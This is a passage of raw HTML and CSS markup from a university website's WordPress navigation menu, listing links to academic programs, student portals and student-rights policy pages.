.elementor-element.elementor-element-d77e2b3 .elementor-icon-list-text{color:#000;transition:color 0.3s}.elementor-9153 .elementor-element.elementor-element-d77e2b3 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FE6F14}</style> <div data-elementor-type="wp-post" data-elementor-id="9153" class="elementor elementor-9153" data-elementor-post-type="elementskit_content"> <section class="elementor-section elementor-top-section elementor-element elementor-element-fc3ad47 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="fc3ad47" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1b6af72" data-id="1b6af72" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-d77e2b3 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d77e2b3" data-element_type="widget" data-widget_type="icon-list.default"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/academics/undergraduate-programs/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Undergraduate Programs</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/academics/graduate-programs/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Graduate Programs</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/academics/online-courses/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Online Courses</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/academics/open-educational-library-resources/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Open Educational Library Resources</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/academics/scholarships/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Scholarships</span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> </div></li> <li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-has-children menu-item-22800 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-custom_width elementskit-megamenu-has active" data-vertical-menu=280px><a href="https://windsoruniversity.us/portals/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle active">Portals<i aria-hidden="true" class="icon icon-none elementskit-submenu-indicator"></i></a> <ul class="elementskit-dropdown elementskit-submenu-panel"> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22801 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="http://moodle.windsoruniversity.us" class="dropdown-item">Moodle &#8211; Students Portal</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36580 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/portals/student-setup-and-resources-guide/" class="dropdown-item">Student Resources</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34697 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/portals/transcript/" class="dropdown-item">Transcript Portal Information</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51219 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/portals/instructor-launchpad/" class="dropdown-item">Instructor Launchpad</a></ul> <div class="elementskit-megamenu-panel">
<style media="all">.elementor-23037 .elementor-element.elementor-element-5a4bf59:not(.elementor-motion-effects-element-type-background),.elementor-23037 .elementor-element.elementor-element-5a4bf59>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#FFF}.elementor-23037 .elementor-element.elementor-element-5a4bf59{border-style:solid;border-width:1px 1px 1px 1px;border-color:#F3F3F3;box-shadow:0 0 8px 0 rgba(0,0,0,.5);transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:0;margin-bottom:0;padding:7px 0 10px 0}.elementor-23037 .elementor-element.elementor-element-5a4bf59>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-23037 .elementor-element.elementor-element-5a4bf59>.elementor-container{text-align:start}.elementor-23037 .elementor-element.elementor-element-6939b28.elementor-column>.elementor-widget-wrap{justify-content:flex-start}.elementor-23037 .elementor-element.elementor-element-6939b28>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 0}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-23037 .elementor-element.elementor-element-df1d861{width:var(--container-widget-width,100%);max-width:100%;margin:0 0 calc(var(--kit-widget-spacing, 0px) + 0px) 0;padding:0 0 0 10px;--container-widget-width:100%;--container-widget-flex-grow:0;--e-icon-list-icon-size:10px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px}.elementor-23037 .elementor-element.elementor-element-df1d861 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2)}.elementor-23037 .elementor-element.elementor-element-df1d861 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2)}.elementor-23037 .elementor-element.elementor-element-df1d861 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2)}.elementor-23037 .elementor-element.elementor-element-df1d861 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2)}.elementor-23037 .elementor-element.elementor-element-df1d861 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2)}.elementor-23037 .elementor-element.elementor-element-df1d861 .elementor-icon-list-icon i{color:#FE6F14;transition:color 0.3s}.elementor-23037 .elementor-element.elementor-element-df1d861 .elementor-icon-list-icon svg{fill:#FE6F14;transition:fill 0.3s}.elementor-23037 .elementor-element.elementor-element-df1d861 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-23037 .elementor-element.elementor-element-df1d861 .elementor-icon-list-item>a{font-family:"Georgia",Sans-serif;font-size:13px;font-weight:400}.elementor-23037 .elementor-element.elementor-element-df1d861 .elementor-icon-list-text{color:#000;transition:color 0.3s}.elementor-23037 .elementor-element.elementor-element-df1d861 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FE6F14}</style> <div data-elementor-type="wp-post" data-elementor-id="23037" class="elementor elementor-23037" data-elementor-post-type="elementskit_content"> <section class="elementor-section elementor-top-section elementor-element elementor-element-5a4bf59 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5a4bf59" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6939b28" data-id="6939b28" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-df1d861 elementor-align-start elementor-widget__width-initial elementor-list-item-link-inline elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="df1d861" data-element_type="widget" data-widget_type="icon-list.default"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/portals/moodle-lms-student-portal/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Moodle - Students Portal</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/portals/transcript/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Transcript Portal Information</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/portals/instructor-launchpad/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Instructor Launchpad</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/portals/student-setup-and-resources-guide/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Student Resources</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/portals/instructions-for-students/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Instructions for Students</span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> </div></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50651 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/about/testimonial/" class="ekit-menu-nav-link">Testimony</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9543 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-custom_width elementskit-megamenu-has" data-vertical-menu=800px><a target="_blank" href="https://windsoruniversity.us/student-rights/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Student Rights<i aria-hidden="true" class="icon icon-none elementskit-submenu-indicator"></i></a> <ul class="elementskit-dropdown elementskit-submenu-panel"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32935 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/student-records/" class="dropdown-item">Student Records</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40946 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/system-technology-requirements/" class="dropdown-item">System &#038; Technology Requirements</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40846 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/sap-policy/" class="dropdown-item">SAP Policy</a> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32934 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/retention/" class="dropdown-item">Student Retention</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32939 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/academic-freedom/" class="dropdown-item">Academic Freedom</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32941 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/services/" class="dropdown-item">Services</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32944 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/transfer-of-credit/" class="dropdown-item">Transfer of Credit</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32945 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/disciplinary-process/" class="dropdown-item">Disciplinary Process</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55716 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/academics/graduate-programs/accelerated-master-of-business-12-months/grading-policy/" class="dropdown-item">Grading Policy &#8211; Accelerated MBA</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32948 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://community.windsoruniversity.us/" class="dropdown-item">Community Chat Portal</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32949 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/student-records-retention/" class="dropdown-item">Student Records Retention</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40896 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/honesty/" class="dropdown-item">Honesty Policy</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32951 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/fraud-deceptions/" class="dropdown-item">Frauds and Deceptions</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32952 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/university-academic-calendar/" class="dropdown-item">Calendars</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32946 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/dismissal/" class="dropdown-item">Dismissal Policy</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32942 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/admission-policy/" class="dropdown-item">Admission Policy</a> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32938 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/?page_id=9720" class="dropdown-item">Refund Policy</a> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13954 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/about/accessibility-policy/" class="dropdown-item">Accessibility Policy</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32940 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/academic-policies/" class="dropdown-item">Academic Polices</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32950 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/academics/graduate-programs/mba-30-credits/grading/" class="dropdown-item">Grading Policy</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32953 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/grievance/" class="dropdown-item">Grievance Policy</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32947 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/attendance/" class="dropdown-item">Attendance Policy</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32954 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/academics/graduate-programs/mba-30-credits/student-catalog/" class="dropdown-item">Student Catalog</a></ul> <div class="elementskit-megamenu-panel">
<style media="all">.elementor-55761 .elementor-element.elementor-element-de57110:not(.elementor-motion-effects-element-type-background),.elementor-55761 .elementor-element.elementor-element-de57110>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#FFF}.elementor-55761 .elementor-element.elementor-element-de57110{border-style:solid;border-width:1px 1px 1px 1px;border-color:#F3F3F3;box-shadow:0 0 8px 0 rgba(0,0,0,.5);transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:0;margin-bottom:0;padding:7px 0 10px 0}.elementor-55761 .elementor-element.elementor-element-de57110>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-55761 .elementor-element.elementor-element-de57110>.elementor-container{text-align:start}.elementor-55761 .elementor-element.elementor-element-01470c5.elementor-column>.elementor-widget-wrap{justify-content:flex-start}.elementor-55761 .elementor-element.elementor-element-01470c5>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 0}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-55761 .elementor-element.elementor-element-f4d0a05{padding:0 0 0 10px;--e-icon-list-icon-size:10px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px}.elementor-55761 .elementor-element.elementor-element-f4d0a05 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2)}.elementor-55761 .elementor-element.elementor-element-f4d0a05 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2)}.elementor-55761 .elementor-element.elementor-element-f4d0a05 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2)}.elementor-55761 .elementor-element.elementor-element-f4d0a05 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2)}.elementor-55761 .elementor-element.elementor-element-f4d0a05 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2)}.elementor-55761 .elementor-element.elementor-element-f4d0a05 .elementor-icon-list-icon i{color:#FF620C;transition:color 0.3s}.elementor-55761 .elementor-element.elementor-element-f4d0a05 .elementor-icon-list-icon svg{fill:#FF620C;transition:fill 0.3s}.elementor-55761 .elementor-element.elementor-element-f4d0a05 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-55761 .elementor-element.elementor-element-f4d0a05 .elementor-icon-list-item>a{font-family:"Georgia",Sans-serif;font-size:13px;font-weight:400}.elementor-55761 .elementor-element.elementor-element-f4d0a05 .elementor-icon-list-text{color:#000;transition:color 0.3s}.elementor-55761 .elementor-element.elementor-element-f4d0a05 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FE6F14}.elementor-55761 .elementor-element.elementor-element-cdb47d8.elementor-column>.elementor-widget-wrap{justify-content:flex-start}.elementor-55761 .elementor-element.elementor-element-cdb47d8>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 0}.elementor-55761 .elementor-element.elementor-element-3fc3171{padding:0 0 0 10px;--e-icon-list-icon-size:10px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px}.elementor-55761 .elementor-element.elementor-element-3fc3171 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2)}.elementor-55761 .elementor-element.elementor-element-3fc3171 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2)}.elementor-55761 .elementor-element.elementor-element-3fc3171 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2)}.elementor-55761 .elementor-element.elementor-element-3fc3171 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2)}.elementor-55761 .elementor-element.elementor-element-3fc3171 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2)}.elementor-55761 .elementor-element.elementor-element-3fc3171 .elementor-icon-list-icon i{color:#FF620C;transition:color 0.3s}.elementor-55761 .elementor-element.elementor-element-3fc3171 .elementor-icon-list-icon svg{fill:#FF620C;transition:fill 0.3s}.elementor-55761 .elementor-element.elementor-element-3fc3171 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-55761 .elementor-element.elementor-element-3fc3171 .elementor-icon-list-item>a{font-family:"Georgia",Sans-serif;font-size:13px;font-weight:400}.elementor-55761 .elementor-element.elementor-element-3fc3171 .elementor-icon-list-text{color:#000;transition:color 0.3s}.elementor-55761 .elementor-element.elementor-element-3fc3171 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FE6F14}.elementor-55761 .elementor-element.elementor-element-0b6c4b3.elementor-column>.elementor-widget-wrap{justify-content:flex-start}.elementor-55761 .elementor-element.elementor-element-0b6c4b3>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 0}.elementor-55761 .elementor-element.elementor-element-241760c{padding:0 0 0 10px;--e-icon-list-icon-size:10px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px}.elementor-55761 .elementor-element.elementor-element-241760c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2)}.elementor-55761 .elementor-element.elementor-element-241760c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2)}.elementor-55761 .elementor-element.elementor-element-241760c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2)}.elementor-55761 .elementor-element.elementor-element-241760c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2)}.elementor-55761 .elementor-element.elementor-element-241760c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2)}.elementor-55761 .elementor-element.elementor-element-241760c .elementor-icon-list-icon i{color:#FF620C;transition:color 0.3s}.elementor-55761 .elementor-element.elementor-element-241760c .elementor-icon-list-icon svg{fill:#FF620C;transition:fill 0.3s}.elementor-55761 .elementor-element.elementor-element-241760c .elementor-icon-list-item>.elementor-icon-list-text,.elementor-55761 .elementor-element.elementor-element-241760c .elementor-icon-list-item>a{font-family:"Georgia",Sans-serif;font-size:13px;font-weight:400}.elementor-55761 .elementor-element.elementor-element-241760c .elementor-icon-list-text{color:#000;transition:color 0.3s}.elementor-55761 .elementor-element.elementor-element-241760c .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FE6F14}</style> <div data-elementor-type="wp-post" data-elementor-id="55761" class="elementor elementor-55761" data-elementor-post-type="elementskit_content"> <section class="elementor-section elementor-top-section elementor-element elementor-element-de57110 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="de57110" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-01470c5" data-id="01470c5" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-f4d0a05 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f4d0a05" data-element_type="widget" data-widget_type="icon-list.default"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/student-rights/academic-policies/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Academic Policies</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/fraud-deceptions/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Frauds &amp; Deceptions Policy</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/disciplinary-process/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Disciplinary Process</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/dismissal-policy/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Dismissal Policy</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/retention/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 